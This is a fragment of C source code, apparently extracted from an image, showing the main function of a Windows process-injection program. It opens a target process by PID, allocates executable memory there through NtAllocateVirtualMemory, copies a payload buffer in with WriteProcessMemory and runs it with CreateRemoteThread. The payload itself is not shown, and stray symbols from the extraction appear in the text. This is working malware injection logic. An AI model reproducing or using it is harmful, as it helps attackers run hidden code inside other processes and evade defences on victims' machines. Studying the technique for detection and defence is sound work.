 51 int main(int argc, char* argv[]) {$
52   HANDLE ph; // process handle$
53   HANDLE rt; // remote thread$
54   PVOID rb; // remote buffer$
55 $
56   HMODULE ntdll = GetModuleHandleA("ntdll");$
57 $
58   // parse process ID$
59   printf("PID: %i", atoi(argv[1]));$
60   ph = OpenProcess(PROCESS_ALL_ACCESS, FALSE, DWORD(atoi(argv[1])));$
61   pNtAllocateVirtualMemory myNtAllocateVirtualMemory = (pNtAllocateVirtualMemory)GetProcAddress(ntdll, "NtAllocateVirtualMemory");+
62 ++$
63   // allocate memory buffer for remote process$
64   myNtAllocateVirtualMemory(ph, &rb, 0, (PULONG)&my_payload_len, MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);$
65 ++$
66   // "copy" data between processes$
67   WriteProcessMemory(ph, rb, my_payload, my_payload_len, NULL);$
68 $
69   // our process start new thread$
70   rt = CreateRemoteThread(ph, NULL, 0, (LPTHREAD_START_ROUTINE)rb, NULL, 0, NULL);$
71   CloseHandle(ph);$
72   return 0;$
73 }$